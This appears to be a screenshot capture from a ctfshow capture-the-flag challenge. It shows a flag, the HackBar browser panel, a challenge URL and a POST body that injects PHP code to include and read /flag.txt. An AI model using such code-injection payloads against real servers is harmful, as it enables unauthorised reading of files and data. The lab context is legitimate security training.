 ctfshow{ea8c92b7-cbdf-4158-83d6-d71f060ff6b4}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://b6944078-7988-4fe9-b78b-4bdbf4531105.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
c=include("/flag.txt");exit(0);